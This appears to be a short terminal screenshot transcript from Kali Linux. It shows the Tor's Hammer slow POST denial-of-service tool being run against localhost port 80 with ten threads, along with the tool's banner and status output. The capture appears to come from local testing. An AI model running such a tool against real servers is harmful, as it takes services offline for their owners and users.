 ┌──(fra㉿kali)-[~/Scrivania/torshammer]
└─$ python2 torshammer.py -t 127.0.0.1 -p 80 -r 10 1 ⚙
/*
* Tor's Hammer
* Slow POST DoS Testing Tool
* entropy [at] phiral.net
* Anon-ymized via Tor
* We are Legion.
*/
/*
* Target: 127.0.0.1 Port: 80
* Threads: 10 Tor: False
* Give 20 seconds without tor or 40 with before checking site
*/
Posting: 4